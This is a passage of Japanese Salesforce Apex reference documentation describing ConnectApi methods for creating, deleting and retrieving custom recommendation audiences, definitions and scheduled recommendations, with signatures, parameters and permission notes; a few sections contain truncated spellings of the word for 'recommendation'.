## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudience*

型: `ConnectApi.RecommendationAudienceInput`

`ConnectApi.RecommendationAudienceInput` オブジェクト。

## 戻り値

型: `ConnectApi.RecommendationAudience`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
createRecommendationAudience(communityId, name)
```

カスタムおすすめ利用者を作成します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.RecommendationAudience createRecommendationAudience(String  
communityId, String name)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*name*

型: [String](#)

利用者の名前。

戻り値

型: [ConnectApi.RecommendationAudience](#)

使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
createRecommendationDefinition(communityId, recommendationDefinition)
```

カスタムおすすめ定義を作成します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, ConnectApi.RecommendationDefinitionInput recommendationDefinition)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinition*

型: `ConnectApi.RecommendationDefinitionInput`

`ConnectApi.RecommendationDefinitionInput` オブジェクト。

## 戻り値

型: `ConnectApi.RecommendationDefinition`

## 使用方法

おすすめ定義を使用すると、コミュニティに表示されるカスタムおすすめを作成して、ユーザに動画の閲覧やトレーニングの受講などを促すことができます。

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

デフォルトでは、これらのおすすめは、カスタマーサービステンプレートにのみ表示されます。コミュニティのホームページと質問の詳細ページ、および Salesforce モバイル Web のコミュニティのフィードに表示されます。また、カスタマーサービステンプレートを使用するコミュニティに、コミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

```
createRecommendationDefinition(communityId, name, title, actionUrl, actionUrlName, explanation)
```

カスタムおすすめ定義を指定されたパラメータで作成します。

## API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, String name, String title, String actionUrl, String actionUrlName, String explanation)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*name*

型: [String](#)

カスタムおすすめ定義の名前。この名前が [設定] に表示されます。

*title*

型: [String](#)

カスタムおすすめ定義のタイトル。

*actionUrl*

型: [String](#)

カスタムおすすめに基づいて行動するための URL (グループに参加するための URL など)。

*actionUrlName*

型: [String](#)

ユーザインターフェースのアクション URL のテキストラベル ("Launch" など)。

*explanation*

型: [String](#)

カスタムおすすめの説明 (本文)。

## 戻り値

型: [ConnectApi.RecommendationDefinition](#)

## 使用方法

おすすめ定義を使用すると、コミュニティに表示されるカスタムおすすめを作成して、ユーザに動画の閲覧やトレーニングの受講などを促すことができます。

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

デフォルトでは、これらのおすす​​めは、カスタマーサービステンプレートにのみ表示されます。コミュニティのホームページと質問の詳細ページ、および Salesforce モバイル Web のコミュニティのフィードに表示されます。また、カスタマーサービステンプレートを使用するコミュニティに、コミュニティマネージャがエクスペリエンスビルダーを使用しておすす​​めを追加した場所にも表示されます。

```
createScheduledRecommendation(communityId, scheduledRecommendation)
```

スケジュール済みカスタムおすす​​めを作成します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, ConnectApi.ScheduledRecommendationInput scheduledRecommendation)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*scheduledRecommendation*

型: [ConnectApi.ScheduledRecommendationInput](#)

`ConnectApi.ScheduledRecommendationInput` オブジェクト。

戻り値

型: [ConnectApi.ScheduledRecommendation](#)

使用方法

コミュニティマネージャは、カスタムコミュニティのおすす​​めの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすす​​め利用者、カスタムおすす​​め定義、およびスケジュール済みカスタムおすす​​めに対するアクセス、作成、削除を行うことができます。

```
createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel)
```

スケジュール済みカスタムおすす​​めを指定されたパラメータで作成します。

## API バージョン

36.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId, ConnectApi.RecommendationChannel channel)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*recommendationDefinitionId*型: [String](#)

カスタムおすすり定義の ID。

*rank*型: [Integer](#)

スケジュール済みカスタムおすすりの相対的なランク。1 から開始する昇順の整数で示されます。

ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みカスタムおすすりは、`rank` で指定された位置に挿入されます。それ以降のすべてのスケジュール済みカスタムおすすりの `rank` が 1 つずつ下がります。「[スケジュール済みカスタムおすすりにランクを付ける場合の例](#)」を参照してください。

指定された `rank` がリストのサイズよりも大きい場合は、スケジュール済みカスタムおすすりがリストの末尾に配置されます。スケジュール済みカスタムおすすりの `rank` には、指定された値の代わりにリストのサイズが指定されます。

`rank` が指定されていない場合は、スケジュール済みカスタムおすすりがリストの末尾に配置されます。

*enabled*型: [Boolean](#)

スケジュールが有効になっているかどうかを示します。`true` の場合、カスタムおすすりが有効になり、コミュニティに表示されます。`false` の場合、Salesforce モバイル Web でのフィードのカスタムおすすりは削除されませんが、新しいカスタムおすすりは表示されなくなります。カスタマーサービスと Partner Central のコミュニティでは、無効にしたカスタムおすすりは表示されません。

*recommendationAudienceId*型: [String](#)

このスケジュール済みおすすりによってスケジュールされたカスタムおすすり定義の ID。

`channel`

型: [ConnectApi.RecommendationChannel](#)

カスタムおすすをまとめる方法。たとえば、おすすを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすチャンネル。デフォルトでは、おすすはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイルWebのコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすを追加した場所にも表示されます。

これらのチャンネル値を使用します。名前を変更したり、別のチャンネルを作成したりすることはできません。

## 戻り値

型: [ConnectApi.ScheduledRecommendation](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすす利用者、カスタムおすす定義、およびスケジュール済みカスタムおすすに対するアクセス、作成、削除を行うことができます。

スケジュール済みカスタムおすすにランクを付ける場合の例

次のようなスケジュール済みカスタムおすすがあり、

スケジュール済みおすす	ランク
ScheduledRecommendationA	1
ScheduledRecommendationB	2
ScheduledRecommendationC	3

Scheduled Custom Recommendation Input に次の情報を含めるとします。

スケジュール済みおすすめ	ランク
ScheduledRecommendationD	2

結果は次のとおりです。

スケジュール済みおすすめ	ランク
ScheduledRecommendationA	1
ScheduledRecommendationD	2
ScheduledRecommendationB	3
ScheduledRecommendationC	4

**deleteRecommendationAudience (communityId, recommendationAudienceId)**

カスタムおすすめ利用者を削除します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static void deleteRecommendationAudience(String communityId, String recommendationAudienceId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudienceId*

型: [String](#)

カスタムおすすめ利用者の ID。

戻り値

型: `Void`

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
deleteRecommendationDefinition(communityId, recommendationDefinitionId)
```

カスタムおすすめ定義を削除します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static void deleteRecommendationDefinition(String communityId, String recommendationDefinitionId)
```

## パラメータ

*communityId*

型: String

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

型: String

カスタムおすすめ定義の ID。

## 戻り値

型: void

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
deleteRecommendationDefinitionPhoto(communityId, recommendationDefinitionId)
```

カスタムおすすめ定義の写真を削除します。

API バージョン

35.0

Chatter が必要かどうか

はい

署名

```
public static Void deleteRecommendationDefinitionPhoto(String communityId, String  
recommendationDefinitionId)
```

パラメータ

*communityId*

型: **String**

コミュニティの ID、**internal**、または **null** のいずれかを使用します。

*recommendationDefinitionId*

型: **String**

カスタムおすすめ定義の ID。

戻り値

型: **Void**

使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
deleteScheduledRecommendation(communityId, scheduledRecommendationId,  
deleteDefinitionIfLast)
```

スケジュール済みカスタムおすすめを削除します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static void deleteScheduledRecommendation(String communityId, String
scheduledRecommendationId, Boolean deleteDefinitionIfLast)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*scheduledRecommendationId*

型: [String](#)

スケジュール済みカスタムおすすめの ID。

*deleteDefinitionIfLast*

型: [Boolean](#)

`true` の場合、カスタムおすすめ定義の最後のスケジュール済みカスタムおすすめのときは、このカスタムおすすめ定義が削除されます。デフォルトは `false` です。

## 戻り値

型: [Void](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

スケジュール済みカスタムおすすめの削除は、順序付きリストでの削除に相当します。スケジュール済みカスタムおすすめを削除すると、削除されたものの後にあるすべてのスケジュール済みカスタムおすすめが自動的に上位に順位付けされます。

```
getRecommendationAudience(communityId, recommendationAudienceId)
```

カスタムおすすめ利用者に関する情報を取得します。

## API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.RecommendationAudience getRecommendationAudience(String communityId, String recommendationAudienceId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudienceId*

型: [String](#)

カスタムおすすめ利用者の ID。

戻り値

型: [ConnectApi.RecommendationAudience](#)

使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationAudienceMembership(communityId, recommendationAudienceId)
```

カスタムおすすめ利用者のメンバーを取得します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

署名

```
public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudienceId*

型: [String](#)

カスタムおすすめ利用者の ID。

## 戻り値

型: [ConnectApi.UserReferencePage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationAudienceMembership(communityId, recommendationAudienceId, pageParam, pageSize)
```

カスタムおすすめ利用者メンバーのページを取得します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationAudienceId*

型: [String](#)

カスタムおすすめ利用者の ID。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのメンバー数を指定します。

## 戻り値

型: [ConnectApi.UserReferencePage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

### **getRecommendationAudiences (communityId)**

カスタムおすすめ利用者を取得します。

### API バージョン

35.0

### Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.RecommendationAudiencePage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationAudiences (communityId, pageParam, pageSize)
```

カスタムおすすめ利用者のページを取得します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences (String communityId, Integer pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。`null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの利用者数を指定します。

## 戻り値

型: [ConnectApi.RecommendationAudiencePage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationDefinition(communityId, recommendationDefinitionId)
```

カスタムおすすめ定義を取得します。

## API バージョン

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinition getRecommendationDefinition(String communityId, String recommendationDefinitionId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: [String](#)

カスタムおすすめ定義の ID。

## 戻り値

型: [ConnectApi.RecommendationDefinition](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationDefinitionPhoto (communityId, recommendationDefinitionId)
```

カスタムおすすめ定義の写真を取得します。

API バージョン

35.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Photo getRecommendationDefinitionPhoto (String communityId,  
String recommendationDefinitionId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*recommendationDefinitionId*

型: [String](#)

カスタムおすすめ定義の ID。

戻り値

型: [ConnectApi.Photo](#)

使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationDefinitions (communityId)
```

カスタムおすすめ定義を取得します。

API バージョン

35.0

Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.RecommendationDefinitionPage getRecommendationDefinitions(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.RecommendationDefinitionPage](#)

## 使用方法

コミュニティマネージャは、カスタムコミュニティのおすすめの利用者、定義、およびスケジュールへのアクセスと、それらの作成および削除を行うことができます。(コミュニティマネージャとは、「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユーザです。)  
「すべてのデータの編集」権限を持つユーザも、カスタムおすすめ利用者、カスタムおすすめ定義、およびスケジュール済みカスタムおすすめに対するアクセス、作成、削除を行うことができます。

```
getRecommendationForUser(communityId, userId, action, objectId)
```

指定されたアクションおよびオブジェクト ID のコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

## API バージョン

33.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.RecommendationCollection getRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: `ConnectApi.RecommendationActionType`

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*objectId*

型: [String](#)

アクションを実行するオブジェクトを指定します。

- `action` が `follow` の場合、`objectId` は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID になります (バージョン 36.0 以降)。
- `action` が `join` の場合、`objectId` はグループ ID です。
- `action` が `view` の場合、`objectId` は、ユーザ ID、ファイル ID、グループ ID、レコード ID、カスタムおすすめ ID (バージョン 34.0 以降)、静的なおすすめの列挙 `Today` (バージョン 35.0 以降)、または記事 ID (バージョン 37.0 以降) です。

## 戻り値

型: [ConnectApi.RecommendationCollection](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#)

[ConnectApi コードのテスト](#)

**`getRecommendationsForUser(communityId, userId, contextAction, contextObjectId, channel, maxResults)`**

Chatter のおすすめ (コンテキストユーザへのユーザ、グループ、ファイル、記事、レコード、トピックのおすすめなど) を取得します。コンテキストユーザへのカスタムおすすめや静的なおすすめを取得します。

## API バージョン

36.0

## ゲストユーザが使用可能

38.0

 **メモ:** ゲストユーザは記事とファイルのおすすめのみを使用できます。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser(String
communityId, String userId, ConnectApi.RecommendationActionType contextAction, String
contextObjectId, ConnectApi.RecommendationChannel channel, Integer maxResults)
```

## パラメータ

*communityId*型: *String*コミュニティの ID、*internal*、または *null* のいずれかを使用します。*userId*型: *String*コンテキストユーザの ID またはキーワード *me*。*contextAction*型: *ConnectApi.RecommendationActionType*

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- *follow*
- *view*

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、*null* を指定します。

*contextObjectId*型: *String*

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- *contextAction* が *follow* の場合、*contextObjectId* は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID です。
- *contextAction* が *view* の場合、*contextObjectId* は、ユーザ ID、ファイル ID、グループ ID、レコード ID、または記事 ID です (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

`channel`

型: `ConnectApi.RecommendationChannel`

カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

`maxResults`

型: `Integer`

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


## 戻り値

型: `ConnectApi.RecommendationCollection`

## 使用方法

実行された最新のアクション (ユーザのフォローなど) に基づいておすすめを取得するには、`contextAction` と `contextObjectId` を一緒に使用します。たとえば、直前に Pam をフォローした場合、`contextAction` に `follow`、`contextObjectId` に Pam のユーザ ID を指定します。

この方法により、Pam をフォローするユーザがフォローしているユーザのみが推奨されます。この例では、John が Pam をフォローしており、John は Suzanne もフォローしているため、Suzanne をフォローするためのおすすめが返されます。



このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

#### 関連トピック:

[setTestGetRecommendationsForUser\(communityId, userId, contextAction, contextObjectId, channel, maxResults, result\)](#)

[ConnectApi コードのテスト](#)

```
getRecommendationsForUser(communityId, userId, action, contextAction,  
contextObjectId, channel, maxResults)
```

指定されたアクションのコンテキストユーザへの Chatter のおすすめ、カスタムおすすめ、静的なおすすめを取得します。

#### API バージョン

36.0

#### ゲストユーザが使用可能

38.0

 **メモ:** ゲストユーザは記事とファイルのおすすめのみを使用できます。

#### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.RecommendationCollection getRecommendationsForUser(String
communityId, String userId, ConnectApi.RecommendationActionType action,
ConnectApi.RecommendationActionType contextAction, String contextObjectId,
ConnectApi.RecommendationChannel channel, Integer maxResults)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*action*

型: `ConnectApi.RecommendationActionType`

おすすめに対して実行するアクションを指定します。

- `follow` — ファイル、レコード、トピック、またはユーザをフォローします。
- `join` — グループに参加します。
- `view` — ファイル、グループ、記事、レコード、ユーザ、カスタム、または静的なおすすめを表示します。

*contextAction*

型: `ConnectApi.RecommendationActionType`

コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。

- `follow`
- `view`

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*contextObjectId*

型: [String](#)

コンテキストユーザが直前に実行したアクションのオブジェクトの ID。

- *contextAction* が `follow` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、レコード ID、またはトピック ID です。
- *contextAction* が `view` の場合、*contextObjectId* は、ユーザ ID、ファイル ID、グループ ID、レコード ID、または記事 ID です (バージョン 37.0 以降)。

直前に実行されたアクションに基づいて新しいおすすめを取得するには、*contextAction* と *contextObjectId* を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、`null` を指定します。

*channel*

型: [ConnectApi.RecommendationChannel](#)

カスタムおすすめをまとめる方法。たとえば、おすすめを1つにまとめ、たとえばUIの特定の場所に表示したり、1日の時間帯や地理的な場所に基づいて表示したりするなど。値は次のとおりです。

- `CustomChannel1` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはエクスペリエンスビルダーを使用して、おすすめを表示する場所を決定できます。
- `CustomChannel2` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel3` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel4` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `CustomChannel5` — カスタムのおすすめチャンネル。デフォルトでは使用されません。カスタムチャンネルはコミュニティマネージャと連携して定義します。
- `DefaultChannel` — デフォルトのおすすめチャンネル。デフォルトでは、おすすめはカスタマーサービスコミュニティと Partner Central コミュニティのホームページと質問の詳細ページに表示されます。また、Salesforce モバイル Web のコミュニティのフィード、およびコミュニティマネージャがエクスペリエンスビルダーを使用しておすすめを追加した場所にも表示されます。

*maxResults*

型: [Integer](#)

おすすめの結果の最大数。デフォルトは 10 です。値は 1 ~ 99 である必要があります。


## 戻り値

型: [ConnectApi.RecommendationCollection](#)

## 使用方法

